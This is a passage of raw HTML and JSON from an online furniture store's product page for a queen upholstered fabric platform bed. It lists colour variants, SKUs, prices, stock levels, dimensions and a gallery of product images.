living-essentials","id":1135777775701,"position":31,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-TEA_1.jpg?v=1572113581"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481504853,"title":"Cappuccino White","option1":"Cappuccino White","option2":null,"option3":null,"sku":"MOD-6047-CAP-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":7490918252629,"product_id":2434752118869,"position":36,"created_at":"2019-03-02T05:38:34-05:00","updated_at":"2019-10-26T14:13:01-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-WHI_1.jpg?v=1572113581","variant_ids":[21621481504853]},"available":true,"name":"Piper Queen Upholstered Fabric Platform Bed - Cappuccino White","public_title":"Cappuccino White","options":["Cappuccino White"],"price":105800,"weight":0,"compare_at_price":null,"inventory_quantity":6,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135778136149,"position":36,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-CAP-WHI_1.jpg?v=1572113581"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481537621,"title":"Walnut Beige","option1":"Walnut Beige","option2":null,"option3":null,"sku":"MOD-6047-WAL-BEI","requires_shipping":true,"taxable":true,"featured_image":{"id":7490918907989,"product_id":2434752118869,"position":41,"created_at":"2019-03-02T05:38:47-05:00","updated_at":"2019-10-26T14:13:01-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-BEI_1.jpg?v=1572113581","variant_ids":[21621481537621]},"available":true,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut Beige","public_title":"Walnut Beige","options":["Walnut Beige"],"price":127750,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135778398293,"position":41,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-BEI_1.jpg?v=1572113581"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481570389,"title":"Walnut Blue","option1":"Walnut Blue","option2":null,"option3":null,"sku":"MOD-6047-WAL-BLU","requires_shipping":true,"taxable":true,"featured_image":{"id":7490919661653,"product_id":2434752118869,"position":46,"created_at":"2019-03-02T05:38:59-05:00","updated_at":"2019-10-26T14:13:01-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-BLU_1.jpg?v=1572113581","variant_ids":[21621481570389]},"available":false,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut Blue","public_title":"Walnut Blue","options":["Walnut Blue"],"price":132700,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135778725973,"position":46,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-BLU_1.jpg?v=1572113581"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481603157,"title":"Walnut Brown","option1":"Walnut Brown","option2":null,"option3":null,"sku":"MOD-6047-WAL-BRN","requires_shipping":true,"taxable":true,"featured_image":{"id":7490920710229,"product_id":2434752118869,"position":51,"created_at":"2019-03-02T05:39:12-05:00","updated_at":"2019-10-26T14:13:02-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-BRN_1.jpg?v=1572113582","variant_ids":[21621481603157]},"available":false,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut Brown","public_title":"Walnut Brown","options":["Walnut Brown"],"price":105800,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135779184725,"position":51,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-BRN_1.jpg?v=1572113582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481635925,"title":"Walnut Gray","option1":"Walnut Gray","option2":null,"option3":null,"sku":"MOD-6047-WAL-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":7490921660501,"product_id":2434752118869,"position":56,"created_at":"2019-03-02T05:39:30-05:00","updated_at":"2019-10-26T14:13:02-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-GRY_1.jpg?v=1572113582","variant_ids":[21621481635925]},"available":false,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut Gray","public_title":"Walnut Gray","options":["Walnut Gray"],"price":132700,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135779643477,"position":56,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-GRY_1.jpg?v=1572113582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481668693,"title":"Walnut Light Gray","option1":"Walnut Light Gray","option2":null,"option3":null,"sku":"MOD-6047-WAL-LGR","requires_shipping":true,"taxable":true,"featured_image":{"id":7490923855957,"product_id":2434752118869,"position":61,"created_at":"2019-03-02T05:39:46-05:00","updated_at":"2019-10-26T14:13:02-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-LGR_1.jpg?v=1572113582","variant_ids":[21621481668693]},"available":false,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut Light Gray","public_title":"Walnut Light Gray","options":["Walnut Light Gray"],"price":132700,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135779807317,"position":61,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-LGR_1.jpg?v=1572113582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481701461,"title":"Walnut Orange","option1":"Walnut Orange","option2":null,"option3":null,"sku":"MOD-6047-WAL-ORA","requires_shipping":true,"taxable":true,"featured_image":{"id":7490925002837,"product_id":2434752118869,"position":66,"created_at":"2019-03-02T05:40:06-05:00","updated_at":"2019-10-26T14:13:02-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-ORA_1.jpg?v=1572113582","variant_ids":[21621481701461]},"available":false,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut Orange","public_title":"Walnut Orange","options":["Walnut Orange"],"price":105800,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135780429909,"position":66,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-ORA_1.jpg?v=1572113582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481734229,"title":"Walnut Teal","option1":"Walnut Teal","option2":null,"option3":null,"sku":"MOD-6047-WAL-TEA","requires_shipping":true,"taxable":true,"featured_image":{"id":7490925985877,"product_id":2434752118869,"position":71,"created_at":"2019-03-02T05:40:18-05:00","updated_at":"2019-10-26T14:13:02-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-TEA_1.jpg?v=1572113582","variant_ids":[21621481734229]},"available":false,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut Teal","public_title":"Walnut Teal","options":["Walnut Teal"],"price":105800,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135781085269,"position":71,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-TEA_1.jpg?v=1572113582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21621481766997,"title":"Walnut White","option1":"Walnut White","option2":null,"option3":null,"sku":"MOD-6047-WAL-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":7490927624277,"product_id":2434752118869,"position":76,"created_at":"2019-03-02T05:40:32-05:00","updated_at":"2019-10-26T14:13:03-04:00","alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-WHI_1.jpg?v=1572113583","variant_ids":[21621481766997]},"available":false,"name":"Piper Queen Upholstered Fabric Platform Bed - Walnut White","public_title":"Walnut White","options":["Walnut White"],"price":133100,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Luella Queen Upholstered Fabric Platform Bed - living-essentials","id":1135781249109,"position":76,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6047-WAL-WHI_1.jpg?v=1572113583"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a class="active" href="#tab1">Info</a></li>
<li><a href="#tab2">Colors</a></li>
<li><a href="#tab3">Dimensions</a></li>
</ul>
<ul class="tabs-content">
<li class="active" id="tab1">
<p>Enjoy serene sleep with <span data-mce-fragment="1">Piper</span>. Featuring an elegant sled design, the <span data-mce-fragment="1">Piper </span>Queen Platform Bed comes with a fine polyester fabric upholstered headboard, solid wood frame, and a slatted wood support system that provides lasting support for memory foam, innerspring, latex, and hybrid mattresses. The perfect complement to your master suite or guest bedroom, <span data-mce-fragment="1">Piper </span>is a sleek mid-century platform bed perfect for the modern home. Bed Weight Capacity: 800 lbs.</p>
</li>
<li id="tab2">
<p>Cappuccino Beige</p>
<p>Cappuccino Blue</p>
<p>Cappuccino Brown</p>
<p>Cappuccino Gray</p>
<p>Cappuccino Light Gray</p>
<p>Cappuccino Orange</p>
<p>Cappuccino Teal</p>
<p>Cappuccino White</p>
<p>Walnut Beige</p>
<p>Walnut Blue</p>
<p>Walnut Brown</p>
<p>Walnut Gray</p>
<p>Walnut Light Gray</p>
<p>Walnut Orange</p>
<p>Walnut Teal</p>
<p>Walnut White</p>
</li>
<li id="tab3">
<p>Overall Product Dimensions: 93.5"L x 66"W x 34.5"H</p>
<p>Headboard Dimensions: 8"L x 66"W x 26"H</p>
<p>Footboard Dimensions: 4"L x 66"W x 8"H</p>
<p>Side Rail Dimensions: 93.5"L x 4"W x 2.5"H</p>
</li>
</ul>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/pt/products/luella-queen-upholstered-fabric-platform-bed" class="link product__view-details animate-arrow">
          Ver informações completas
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de mídia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fechar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de mídia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_1.jpg?v=1572113580&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135774761045"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_2.jpg?v=1572113580&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135774793813"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_3.jpg?v=1572113580&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135774826581"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_4.jpg?v=1572113580&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135774892117"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BEI_5.jpg?v=1572113580&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135774924885"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135774957653"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135775285333"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135775318101"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135775383637"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135775416405"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135775449173"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135787966549"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135775481941"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135775514709"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135775744085"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135776038997"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135776399445"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135776432213"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135776464981"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135776497749"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135776530517"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135776563285"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_3.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135776596053"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_4.jpg?v=1572113581&width=1445"
    alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1135776628821"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581&width=550 550w,//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_5.jpg?v=1572113581 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
